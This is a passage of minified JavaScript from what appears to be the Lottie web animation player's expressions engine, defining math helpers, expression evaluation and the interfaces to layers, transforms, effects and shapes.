                    if ("number" == typeof t || t instanceof Number) return e = e || 0, Math.abs(t - e);
                    var r;
                    e || (e = helperLengthArray);
                    var i = Math.min(t.length, e.length), n = 0;
                    for (r = 0; r < i; r += 1) n += Math.pow(e[r] - t[r], 2);
                    return Math.sqrt(n)
                }

                function normalize(t) {
                    return div(t, length(t))
                }

                function rgbToHsl(t) {
                    var e, r, i = t[0], n = t[1], a = t[2], s = Math.max(i, n, a), o = Math.min(i, n, a),
                        l = (s + o) / 2;
                    if (s === o) e = 0, r = 0; else {
                        var h = s - o;
                        switch (r = l > .5 ? h / (2 - s - o) : h / (s + o), s) {
                            case i:
                                e = (n - a) / h + (n < a ? 6 : 0);
                                break;
                            case n:
                                e = (a - i) / h + 2;
                                break;
                            case a:
                                e = (i - n) / h + 4
                        }
                        e /= 6
                    }
                    return [e, r, l, t[3]]
                }

                function hue2rgb(t, e, r) {
                    return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? t + 6 * (e - t) * r : r < .5 ? e : r < 2 / 3 ? t + (e - t) * (2 / 3 - r) * 6 : t
                }

                function hslToRgb(t) {
                    var e, r, i, n = t[0], a = t[1], s = t[2];
                    if (0 === a) e = s, i = s, r = s; else {
                        var o = s < .5 ? s * (1 + a) : s + a - s * a, l = 2 * s - o;
                        e = hue2rgb(l, o, n + 1 / 3), r = hue2rgb(l, o, n), i = hue2rgb(l, o, n - 1 / 3)
                    }
                    return [e, r, i, t[3]]
                }

                function linear(t, e, r, i, n) {
                    if (void 0 !== i && void 0 !== n || (i = e, n = r, e = 0, r = 1), r < e) {
                        var a = r;
                        r = e, e = a
                    }
                    if (t <= e) return i;
                    if (t >= r) return n;
                    var s, o = r === e ? 0 : (t - e) / (r - e);
                    if (!i.length) return i + (n - i) * o;
                    var l = i.length, h = createTypedArray("float32", l);
                    for (s = 0; s < l; s += 1) h[s] = i[s] + (n[s] - i[s]) * o;
                    return h
                }

                function random(t, e) {
                    if (void 0 === e && (void 0 === t ? (t = 0, e = 1) : (e = t, t = void 0)), e.length) {
                        var r, i = e.length;
                        t || (t = createTypedArray("float32", i));
                        var n = createTypedArray("float32", i), a = BMMath.random();
                        for (r = 0; r < i; r += 1) n[r] = t[r] + a * (e[r] - t[r]);
                        return n
                    }
                    return void 0 === t && (t = 0), t + BMMath.random() * (e - t)
                }

                function createPath(t, e, r, i) {
                    var n, a = t.length, s = shapePool.newElement();
                    s.setPathData(!!i, a);
                    var o, l, h = [0, 0];
                    for (n = 0; n < a; n += 1) o = e && e[n] ? e[n] : h, l = r && r[n] ? r[n] : h, s.setTripleAt(t[n][0], t[n][1], l[0] + t[n][0], l[1] + t[n][1], o[0] + t[n][0], o[1] + t[n][1], n, !0);
                    return s
                }

                function initiateExpression(elem, data, property) {
                    function noOp(t) {
                        return t
                    }

                    if (!elem.globalData.renderConfig.runExpressions) return noOp;
                    var val = data.x, needsVelocity = /velocity(?![\w\d])/.test(val),
                        _needsRandom = -1 !== val.indexOf("random"), elemType = elem.data.ty, transform, $bm_transform,
                        content, effect, thisProperty = property;
                    thisProperty.valueAtTime = thisProperty.getValueAtTime, Object.defineProperty(thisProperty, "value", {
                        get: function () {
                            return thisProperty.v
                        }
                    }), elem.comp.frameDuration = 1 / elem.comp.globalData.frameRate, elem.comp.displayStartTime = 0;
                    var inPoint = elem.data.ip / elem.comp.globalData.frameRate,
                        outPoint = elem.data.op / elem.comp.globalData.frameRate,
                        width = elem.data.sw ? elem.data.sw : 0, height = elem.data.sh ? elem.data.sh : 0,
                        name = elem.data.nm, loopIn, loop_in, loopOut, loop_out, smooth, toWorld, fromWorld, fromComp,
                        toComp, fromCompToSurface, position, rotation, anchorPoint, scale, thisLayer, thisComp, mask,
                        valueAtTime, velocityAtTime, scoped_bm_rt,
                        expression_function = eval("[function _expression_function(){" + val + ";scoped_bm_rt=$bm_rt}]")[0],
                        numKeys = property.kf ? data.k.length : 0, active = !this.data || !0 !== this.data.hd,
                        wiggle = function (t, e) {
                            var r, i, n = this.pv.length ? this.pv.length : 1, a = createTypedArray("float32", n),
                                s = Math.floor(5 * time);
                            for (r = 0, i = 0; r < s;) {
                                for (i = 0; i < n; i += 1) a[i] += -e + 2 * e * BMMath.random();
                                r += 1
                            }
                            var o = 5 * time, l = o - Math.floor(o), h = createTypedArray("float32", n);
                            if (n > 1) {
                                for (i = 0; i < n; i += 1) h[i] = this.pv[i] + a[i] + (-e + 2 * e * BMMath.random()) * l;
                                return h
                            }
                            return this.pv + a[0] + (-e + 2 * e * BMMath.random()) * l
                        }.bind(this);

                    function loopInDuration(t, e) {
                        return loopIn(t, e, !0)
                    }

                    function loopOutDuration(t, e) {
                        return loopOut(t, e, !0)
                    }

                    thisProperty.loopIn && (loopIn = thisProperty.loopIn.bind(thisProperty), loop_in = loopIn), thisProperty.loopOut && (loopOut = thisProperty.loopOut.bind(thisProperty), loop_out = loopOut), thisProperty.smooth && (smooth = thisProperty.smooth.bind(thisProperty)), this.getValueAtTime && (valueAtTime = this.getValueAtTime.bind(this)), this.getVelocityAtTime && (velocityAtTime = this.getVelocityAtTime.bind(this));
                    var comp = elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface), time,
                        velocity, value, text, textIndex, textTotal, selectorValue;

                    function lookAt(t, e) {
                        var r = [e[0] - t[0], e[1] - t[1], e[2] - t[2]],
                            i = Math.atan2(r[0], Math.sqrt(r[1] * r[1] + r[2] * r[2])) / degToRads;
                        return [-Math.atan2(r[1], r[2]) / degToRads, i, 0]
                    }

                    function easeOut(t, e, r, i, n) {
                        return applyEase(easeOutBez, t, e, r, i, n)
                    }

                    function easeIn(t, e, r, i, n) {
                        return applyEase(easeInBez, t, e, r, i, n)
                    }

                    function ease(t, e, r, i, n) {
                        return applyEase(easeInOutBez, t, e, r, i, n)
                    }

                    function applyEase(t, e, r, i, n, a) {
                        void 0 === n ? (n = r, a = i) : e = (e - r) / (i - r), e > 1 ? e = 1 : e < 0 && (e = 0);
                        var s = t(e);
                        if ($bm_isInstanceOfArray(n)) {
                            var o, l = n.length, h = createTypedArray("float32", l);
                            for (o = 0; o < l; o += 1) h[o] = (a[o] - n[o]) * s + n[o];
                            return h
                        }
                        return (a - n) * s + n
                    }

                    function nearestKey(t) {
                        var e, r, i, n = data.k.length;
                        if (data.k.length && "number" != typeof data.k[0]) if (r = -1, (t *= elem.comp.globalData.frameRate) < data.k[0].t) r = 1, i = data.k[0].t; else {
                            for (e = 0; e < n - 1; e += 1) {
                                if (t === data.k[e].t) {
                                    r = e + 1, i = data.k[e].t;
                                    break
                                }
                                if (t > data.k[e].t && t < data.k[e + 1].t) {
                                    t - data.k[e].t > data.k[e + 1].t - t ? (r = e + 2, i = data.k[e + 1].t) : (r = e + 1, i = data.k[e].t);
                                    break
                                }
                            }
                            -1 === r && (r = e + 1, i = data.k[e].t)
                        } else r = 0, i = 0;
                        var a = {};
                        return a.index = r, a.time = i / elem.comp.globalData.frameRate, a
                    }

                    function key(t) {
                        var e, r, i;
                        if (!data.k.length || "number" == typeof data.k[0]) throw new Error("The property has no keyframe at index " + t);
                        t -= 1, e = {time: data.k[t].t / elem.comp.globalData.frameRate, value: []};
                        var n = Object.prototype.hasOwnProperty.call(data.k[t], "s") ? data.k[t].s : data.k[t - 1].e;
                        for (i = n.length, r = 0; r < i; r += 1) e[r] = n[r], e.value[r] = n[r];
                        return e
                    }

                    function framesToTime(t, e) {
                        return e || (e = elem.comp.globalData.frameRate), t / e
                    }

                    function timeToFrames(t, e) {
                        return t || 0 === t || (t = time), e || (e = elem.comp.globalData.frameRate), t * e
                    }

                    function seedRandom(t) {
                        BMMath.seedrandom(randSeed + t)
                    }

                    function sourceRectAtTime() {
                        return elem.sourceRectAtTime()
                    }

                    function substring(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substring(t) : value.substring(t, e) : ""
                    }

                    function substr(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substr(t) : value.substr(t, e) : ""
                    }

                    function posterizeTime(t) {
                        time = 0 === t ? 0 : Math.floor(time * t) / t, value = valueAtTime(time)
                    }

                    var index = elem.data.ind, hasParent = !(!elem.hierarchy || !elem.hierarchy.length), parent,
                        randSeed = Math.floor(1e6 * Math.random()), globalData = elem.globalData;

                    function executeExpression(t) {
                        return value = t, this.frameExpressionId === elem.globalData.frameId && "textSelector" !== this.propType ? value : ("textSelector" === this.propType && (textIndex = this.textIndex, textTotal = this.textTotal, selectorValue = this.selectorValue), thisLayer || (text = elem.layerInterface.text, thisLayer = elem.layerInterface, thisComp = elem.comp.compInterface, toWorld = thisLayer.toWorld.bind(thisLayer), fromWorld = thisLayer.fromWorld.bind(thisLayer), fromComp = thisLayer.fromComp.bind(thisLayer), toComp = thisLayer.toComp.bind(thisLayer), mask = thisLayer.mask ? thisLayer.mask.bind(thisLayer) : null, fromCompToSurface = fromComp), transform || (transform = elem.layerInterface("ADBE Transform Group"), $bm_transform = transform, transform && (anchorPoint = transform.anchorPoint)), 4 !== elemType || content || (content = thisLayer("ADBE Root Vectors Group")), effect || (effect = thisLayer(4)), (hasParent = !(!elem.hierarchy || !elem.hierarchy.length)) && !parent && (parent = elem.hierarchy[0].layerInterface), time = this.comp.renderedFrame / this.comp.globalData.frameRate, _needsRandom && seedRandom(randSeed + time), needsVelocity && (velocity = velocityAtTime(time)), expression_function(), this.frameExpressionId = elem.globalData.frameId, scoped_bm_rt = scoped_bm_rt.propType === propTypes.SHAPE ? scoped_bm_rt.v : scoped_bm_rt)
                    }

                    return executeExpression.__preventDeadCodeRemoval = [$bm_transform, anchorPoint, time, velocity, inPoint, outPoint, width, height, name, loop_in, loop_out, smooth, toComp, fromCompToSurface, toWorld, fromWorld, mask, position, rotation, scale, thisComp, numKeys, active, wiggle, loopInDuration, loopOutDuration, comp, lookAt, easeOut, easeIn, ease, nearestKey, key, text, textIndex, textTotal, selectorValue, framesToTime, timeToFrames, sourceRectAtTime, substring, substr, posterizeTime, index, globalData], executeExpression
                }

                return ob.initiateExpression = initiateExpression, ob.__preventDeadCodeRemoval = [window, document, XMLHttpRequest, fetch, frames, $bm_neg, add, $bm_sum, $bm_sub, $bm_mul, $bm_div, $bm_mod, clamp, radians_to_degrees, degreesToRadians, degrees_to_radians, normalize, rgbToHsl, hslToRgb, linear, random, createPath, _lottieGlobal], ob.resetFrame = resetFrame, ob
            }(), Expressions = function () {
                var t = {
                    initExpressions: function (t) {
                        var e = 0, r = [];
                        t.renderer.compInterface = CompExpressionInterface(t.renderer), t.renderer.globalData.projectInterface.registerComposition(t.renderer), t.renderer.globalData.pushExpression = function () {
                            e += 1
                        }, t.renderer.globalData.popExpression = function () {
                            0 == (e -= 1) && function () {
                                var t, e = r.length;
                                for (t = 0; t < e; t += 1) r[t].release();
                                r.length = 0
                            }()
                        }, t.renderer.globalData.registerExpressionProperty = function (t) {
                            -1 === r.indexOf(t) && r.push(t)
                        }
                    }
                };
                return t.resetFrame = ExpressionManager.resetFrame, t
            }(), MaskManagerInterface = function () {
                function t(t, e) {
                    this._mask = t, this._data = e
                }

                return Object.defineProperty(t.prototype, "maskPath", {
                    get: function () {
                        return this._mask.prop.k && this._mask.prop.getValue(), this._mask.prop
                    }
                }), Object.defineProperty(t.prototype, "maskOpacity", {
                    get: function () {
                        return this._mask.op.k && this._mask.op.getValue(), 100 * this._mask.op.v
                    }
                }), function (e) {
                    var r, i = createSizedArray(e.viewData.length), n = e.viewData.length;
                    for (r = 0; r < n; r += 1) i[r] = new t(e.viewData[r], e.masksProperties[r]);
                    return function (t) {
                        for (r = 0; r < n;) {
                            if (e.masksProperties[r].nm === t) return i[r];
                            r += 1
                        }
                        return null
                    }
                }
            }(), ExpressionPropertyInterface = function () {
                var t = {pv: 0, v: 0, mult: 1}, e = {pv: [0, 0, 0], v: [0, 0, 0], mult: 1};

                function r(t, e, r) {
                    Object.defineProperty(t, "velocity", {
                        get: function () {
                            return e.getVelocityAtTime(e.comp.currentFrame)
                        }
                    }), t.numKeys = e.keyframes ? e.keyframes.length : 0, t.key = function (i) {
                        if (!t.numKeys) return 0;
                        var n;
                        n = "s" in e.keyframes[i - 1] ? e.keyframes[i - 1].s : "e" in e.keyframes[i - 2] ? e.keyframes[i - 2].e : e.keyframes[i - 2].s;
                        var a = "unidimensional" === r ? new Number(n) : Object.assign({}, n);
                        return a.time = e.keyframes[i - 1].t / e.elem.comp.globalData.frameRate, a.value = "unidimensional" === r ? n[0] : n, a
                    }, t.valueAtTime = e.getValueAtTime, t.speedAtTime = e.getSpeedAtTime, t.velocityAtTime = e.getVelocityAtTime, t.propertyGroup = e.propertyGroup
                }

                function i() {
                    return t
                }

                return function (n) {
                    return n ? "unidimensional" === n.propType ? function (e) {
                        e && "pv" in e || (e = t);
                        var i = 1 / e.mult, n = e.pv * i, a = new Number(n);
                        return a.value = n, r(a, e, "unidimensional"), function () {
                            return e.k && e.getValue(), n = e.v * i, a.value !== n && ((a = new Number(n)).value = n, r(a, e, "unidimensional")), a
                        }
                    }(n) : function (t) {
                        t && "pv" in t || (t = e);
                        var i = 1 / t.mult, n = t.data && t.data.l || t.pv.length, a = createTypedArray("float32", n),
                            s = createTypedArray("float32", n);
                        return a.value = s, r(a, t, "multidimensional"), function () {
                            t.k && t.getValue();
                            for (var e = 0; e < n; e += 1) s[e] = t.v[e] * i, a[e] = s[e];
                            return a
                        }
                    }(n) : i
                }
            }(), TransformExpressionInterface = function (t) {
                function e(t) {
                    switch (t) {
                        case"scale":
                        case"Scale":
                        case"ADBE Scale":
                        case 6:
                            return e.scale;
                        case"rotation":
                        case"Rotation":
                        case"ADBE Rotation":
                        case"ADBE Rotate Z":
                        case 10:
                            return e.rotation;
                        case"ADBE Rotate X":
                            return e.xRotation;
                        case"ADBE Rotate Y":
                            return e.yRotation;
                        case"position":
                        case"Position":
                        case"ADBE Position":
                        case 2:
                            return e.position;
                        case"ADBE Position_0":
                            return e.xPosition;
                        case"ADBE Position_1":
                            return e.yPosition;
                        case"ADBE Position_2":
                            return e.zPosition;
                        case"anchorPoint":
                        case"AnchorPoint":
                        case"Anchor Point":
                        case"ADBE AnchorPoint":
                        case 1:
                            return e.anchorPoint;
                        case"opacity":
                        case"Opacity":
                        case 11:
                            return e.opacity;
                        default:
                            return null
                    }
                }

                var r, i, n, a;
                return Object.defineProperty(e, "rotation", {get: ExpressionPropertyInterface(t.r || t.rz)}), Object.defineProperty(e, "zRotation", {get: ExpressionPropertyInterface(t.rz || t.r)}), Object.defineProperty(e, "xRotation", {get: ExpressionPropertyInterface(t.rx)}), Object.defineProperty(e, "yRotation", {get: ExpressionPropertyInterface(t.ry)}), Object.defineProperty(e, "scale", {get: ExpressionPropertyInterface(t.s)}), t.p ? a = ExpressionPropertyInterface(t.p) : (r = ExpressionPropertyInterface(t.px), i = ExpressionPropertyInterface(t.py), t.pz && (n = ExpressionPropertyInterface(t.pz))), Object.defineProperty(e, "position", {
                    get: function () {
                        return t.p ? a() : [r(), i(), n ? n() : 0]
                    }
                }), Object.defineProperty(e, "xPosition", {get: ExpressionPropertyInterface(t.px)}), Object.defineProperty(e, "yPosition", {get: ExpressionPropertyInterface(t.py)}), Object.defineProperty(e, "zPosition", {get: ExpressionPropertyInterface(t.pz)}), Object.defineProperty(e, "anchorPoint", {get: ExpressionPropertyInterface(t.a)}), Object.defineProperty(e, "opacity", {get: ExpressionPropertyInterface(t.o)}), Object.defineProperty(e, "skew", {get: ExpressionPropertyInterface(t.sk)}), Object.defineProperty(e, "skewAxis", {get: ExpressionPropertyInterface(t.sa)}), Object.defineProperty(e, "orientation", {get: ExpressionPropertyInterface(t.or)}), e
            }, LayerExpressionInterface = function () {
                function t(t) {
                    var e = new Matrix;
                    return void 0 !== t ? this._elem.finalTransform.mProp.getValueAtTime(t).clone(e) : this._elem.finalTransform.mProp.applyToMatrix(e), e
                }

                function e(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.applyPoint(r, t)
                }

                function r(t, e) {
                    var r = this.getMatrix(e);
                    return this.applyPoint(r, t)
                }

                function i(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.invertPoint(r, t)
                }

                function n(t, e) {
                    var r = this.getMatrix(e);
                    return this.invertPoint(r, t)
                }

                function a(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.applyToPointArray(e[0], e[1], e[2] || 0)
                }

                function s(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.inversePoint(e)
                }

                function o(t) {
                    var e = new Matrix;
                    if (e.reset(), this._elem.finalTransform.mProp.applyToMatrix(e), this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);
                        return e.inversePoint(t)
                    }
                    return e.inversePoint(t)
                }

                function l() {
                    return [1, 1, 1, 1]
                }

                return function (h) {
                    var c;

                    function p(t) {
                        switch (t) {
                            case"ADBE Root Vectors Group":
                            case"Contents":
                            case 2:
                                return p.shapeInterface;
                            case 1:
                            case 6:
                            case"Transform":
                            case"transform":
                            case"ADBE Transform Group":
                                return c;
                            case 4:
                            case"ADBE Effect Parade":
                            case"effects":
                            case"Effects":
                                return p.effect;
                            case"ADBE Text Properties":
                                return p.textInterface;
                            default:
                                return null
                        }
                    }

                    p.getMatrix = t, p.invertPoint = s, p.applyPoint = a, p.toWorld = r, p.toWorldVec = e, p.fromWorld = n, p.fromWorldVec = i, p.toComp = r, p.fromComp = o, p.sampleImage = l, p.sourceRectAtTime = h.sourceRectAtTime.bind(h), p._elem = h;
                    var u = getDescriptor(c = TransformExpressionInterface(h.finalTransform.mProp), "anchorPoint");
                    return Object.defineProperties(p, {
                        hasParent: {
                            get: function () {
                                return h.hierarchy.length
                            }
                        },
                        parent: {
                            get: function () {
                                return h.hierarchy[0].layerInterface
                            }
                        },
                        rotation: getDescriptor(c, "rotation"),
                        scale: getDescriptor(c, "scale"),
                        position: getDescriptor(c, "position"),
                        opacity: getDescriptor(c, "opacity"),
                        anchorPoint: u,
                        anchor_point: u,
                        transform: {
                            get: function () {
                                return c
                            }
                        },
                        active: {
                            get: function () {
                                return h.isInRange
                            }
                        }
                    }), p.startTime = h.data.st, p.index = h.data.ind, p.source = h.data.refId, p.height = 0 === h.data.ty ? h.data.h : 100, p.width = 0 === h.data.ty ? h.data.w : 100, p.inPoint = h.data.ip / h.comp.globalData.frameRate, p.outPoint = h.data.op / h.comp.globalData.frameRate, p._name = h.data.nm, p.registerMaskInterface = function (t) {
                        p.mask = new MaskManagerInterface(t, h)
                    }, p.registerEffectsInterface = function (t) {
                        p.effect = t
                    }, p
                }
            }(), propertyGroupFactory = function (t, e) {
                return function (r) {
                    return (r = void 0 === r ? 1 : r) <= 0 ? t : e(r - 1)
                }
            }, PropertyInterface = function (t, e) {
                var r = {_name: t};
                return function (t) {
                    return (t = void 0 === t ? 1 : t) <= 0 ? r : e(t - 1)
                }
            }, EffectsExpressionInterface = function () {
                function t(r, i, n, a) {
                    function s(t) {
                        for (var e = r.ef, i = 0, n = e.length; i < n;) {
                            if (t === e[i].nm || t === e[i].mn || t === e[i].ix) return 5 === e[i].ty ? h[i] : h[i]();
                            i += 1
                        }
                        throw new Error
                    }

                    var o, l = propertyGroupFactory(s, n), h = [], c = r.ef.length;
                    for (o = 0; o < c; o += 1) 5 === r.ef[o].ty ? h.push(t(r.ef[o], i.effectElements[o], i.effectElements[o].propertyGroup, a)) : h.push(e(i.effectElements[o], r.ef[o].ty, a, l));
                    return "ADBE Color Control" === r.mn && Object.defineProperty(s, "color", {
                        get: function () {
                            return h[0]()
                        }
                    }), Object.defineProperties(s, {
                        numProperties: {
                            get: function () {
                                return r.np
                            }
                        }, _name: {value: r.nm}, propertyGroup: {value: l}
                    }), s.enabled = 0 !== r.en, s.active = s.enabled, s
                }

                function e(t, e, r, i) {
                    var n = ExpressionPropertyInterface(t.p);
                    return t.p.setGroupProperty && t.p.setGroupProperty(PropertyInterface("", i)), function () {
                        return 10 === e ? r.comp.compInterface(t.p.v) : n()
                    }
                }

                return {
                    createEffectsInterface: function (e, r) {
                        if (e.effectsManager) {
                            var i, n = [], a = e.data.ef, s = e.effectsManager.effectElements.length;
                            for (i = 0; i < s; i += 1) n.push(t(a[i], e.effectsManager.effectElements[i], r, e));
                            var o = e.data.ef || [], l = function (t) {
                                for (i = 0, s = o.length; i < s;) {
                                    if (t === o[i].nm || t === o[i].mn || t === o[i].ix) return n[i];
                                    i += 1
                                }
                                return null
                            };
                            return Object.defineProperty(l, "numProperties", {
                                get: function () {
                                    return o.length
                                }
                            }), l
                        }
                        return null
                    }
                }
            }(), ShapePathInterface = function (t, e, r) {
                var i = e.sh;

                function n(t) {
                    return "Shape" === t || "shape" === t || "Path" === t || "path" === t || "ADBE Vector Shape" === t || 2 === t ? n.path : null
                }

                var a = propertyGroupFactory(n, r);
                return i.setGroupProperty(PropertyInterface("Path", a)), Object.defineProperties(n, {
                    path: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    shape: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    _name: {value: t.nm},
                    ix: {value: t.ix},
                    propertyIndex: {value: t.ix},
                    mn: {value: t.mn},
                    propertyGroup: {value: r}
                }), n
            }, ShapeExpressionInterface = function () {
                function t(t, s, u) {
                    var f, d = [], m = t ? t.length : 0;
                    for (f = 0; f < m; f += 1) "gr" === t[f].ty ? d.push(e(t[f], s[f], u)) : "fl" === t[f].ty ? d.push(r(t[f], s[f], u)) : "st" === t[f].ty ? d.push(n(t[f], s[f], u)) : "tm" === t[f].ty ? d.push(a(t[f], s[f], u)) : "tr" === t[f].ty || ("el" === t[f].ty ? d.push(o(t[f], s[f], u)) : "sr" === t[f].ty ? d.push(l(t[f], s[f], u)) : "sh" === t[f].ty ? d.push(ShapePathInterface(t[f], s[f], u)) : "rc" === t[f].ty ? d.push(h(t[f], s[f], u)) : "rd" === t[f].ty ? d.push(c(t[f], s[f], u)) : "rp" === t[f].ty ? d.push(p(t[f], s[f], u)) : "gf" === t[f].ty ? d.push(i(t[f], s[f], u)) : d.push((t[f], s[f], function () {
                        return null
                    })));
                    return d
                }

                function e(e, r, i) {
                    var n = function (t) {
                        switch (t) {
                            case"ADBE Vectors Group":
                            case"Contents":
                            case 2:
                                return n.content;
                            default:
                                return n.transform
                        }
                    };
                    n.propertyGroup = propertyGroupFactory(n, i);
                    var a = function (e, r, i) {
                        var n, a = function (t) {
                            for (var e = 0, r = n.length; e < r;) {
                                if (n[e]._name === t || n[e].mn === t || n[e].propertyIndex === t || n[e].ix === t || n[e].ind === t) return n[e];
                                e += 1
                            }
                            return "number" == typeof t ? n[t - 1] : null
                        };
                        a.propertyGroup = propertyGroupFactory(a, i), n = t(e.it, r.it, a.propertyGroup), a.numProperties = n.length;
                        var o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], a.propertyGroup);
                        return a.transform = o, a.propertyIndex = e.cix, a._name = e.nm, a
                    }(e, r, n.propertyGroup), o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], n.propertyGroup);
                    return n.content = a, n.transform = o, Object.defineProperty(n, "_name", {
                        get: function () {
                            return e.nm
                        }
                    }), n.numProperties = e.np, n.propertyIndex = e.ix, n.nm = e.nm, n.mn = e.mn, n
                }

                function r(t, e, r) {
                    function i(t) {
                        return "Color" === t || "color" === t ? i.color : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function i(t, e, r) {
                    function i(t) {
                        return "Start Point" === t || "start point" === t ? i.startPoint : "End Point" === t || "end point" === t ? i.endPoint : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        startPoint: {get: ExpressionPropertyInterface(e.s)},
                        endPoint: {get: ExpressionPropertyInterface(e.e)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        type: {
                            get: function () {
                                return "a"
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.s.setGroupProperty(PropertyInterface("Start Point", r)), e.e.setGroupProperty(PropertyInterface("End Point", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function n(t, e, r) {
                    var i, n, a = propertyGroupFactory(h, r), s = propertyGroupFactory(l, a), o = t.d ? t.d.length : 0,
                        l = {};
                    for (i = 0; i < o; i += 1) n = i, Object.defineProperty(l, t.d[n].nm, {get: ExpressionPropertyInterface(e.d.dataProps[n].p)}), e.d.dataProps[i].p.setGroupProperty(s);

                    function h(t) {
                        return "Color" === t || "color" === t ? h.color : "Opacity" === t || "opacity" === t ? h.opacity : "Stroke Width" === t || "stroke width" === t ? h.strokeWidth : null
                    }

                    return Object.defineProperties(h, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        strokeWidth: {get: ExpressionPropertyInterface(e.w)},
                        dash: {
                            get: function () {
                                return l
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", a)), e.o.setGroupProperty(PropertyInterface("Opacity", a)), e.w.setGroupProperty(PropertyInterface("Stroke Width", a)), h
                }

                function a(t, e, r) {
                    function i(e) {
                        return e === t.e.ix || "End" === e || "end" === e ? i.end : e === t.s.ix ? i.start : e === t.o.ix ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return i.propertyIndex = t.ix, e.s.setGroupProperty(PropertyInterface("Start", n)), e.e.setGroupProperty(PropertyInterface("End", n)), e.o.setGroupProperty(PropertyInterface("Offset", n)), i.propertyIndex = t.ix, i.propertyGroup = r, Object.defineProperties(i, {
                        start: {get: ExpressionPropertyInterface(e.s)},
                        end: {get: ExpressionPropertyInterface(e.e)},
                        offset: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function s(t, e, r) {
                    function i(e) {
                        return t.a.ix === e || "Anchor Point" === e ? i.anchorPoint : t.o.ix === e || "Opacity" === e ? i.opacity : t.p.ix === e || "Position" === e ? i.position : t.r.ix === e || "Rotation" === e || "ADBE Vector Rotation" === e ? i.rotation : t.s.ix === e || "Scale" === e ? i.scale : t.sk && t.sk.ix === e || "Skew" === e ? i.skew : t.sa && t.sa.ix === e || "Skew Axis" === e ? i.skewAxis : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return e.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity", n)), e.transform.mProps.p.setGroupProperty(PropertyInterface("Position", n)), e.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point", n)), e.transform.mProps.s.setGroupProperty(PropertyInterface("Scale", n)), e.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation", n)), e.transform.mProps.sk && (e.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew", n)), e.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle", n))), e.transform.op.setGroupProperty(PropertyInterface("Opacity", n)), Object.defineProperties(i, {
                        opacity: {get: ExpressionPropertyInterface(e.transform.mProps.o)},
                        position: {get: ExpressionPropertyInterface(e.transform.mProps.p)},
                        anchorPoint: {get: ExpressionPropertyInterface(e.transform.mProps.a)},
                        scale: {get: ExpressionPropertyInterface(e.transform.mProps.s)},
                        rotation: {get: ExpressionPropertyInterface(e.transform.mProps.r)},
                        skew: {get: ExpressionPropertyInterface(e.transform.mProps.sk)},
                        skewAxis: {get: ExpressionPropertyInterface(e.transform.mProps.sa)},
                        _name: {value: t.nm}
                    }), i.ty = "tr", i.mn = t.mn, i.propertyGroup = r, i
                }

                function o(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.s.ix === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r);
                    i.propertyIndex = t.ix;
                    var a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return a.s.setGroupProperty(PropertyInterface("Size", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), Object.defineProperties(i, {
                        size: {get: ExpressionPropertyInterface(a.s)},
                        position: {get: ExpressionPropertyInterface(a.p)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function l(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.rotation : t.pt.ix === e ? i.points : t.or.ix === e || "ADBE Vector Star Outer Radius" === e ? i.outerRadius : t.os.ix === e ? i.outerRoundness : !t.ir || t.ir.ix !== e && "ADBE Vector Star Inner Radius" !== e ? t.is && t.is.ix === e ? i.innerRoundness : null : i.innerRadius
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
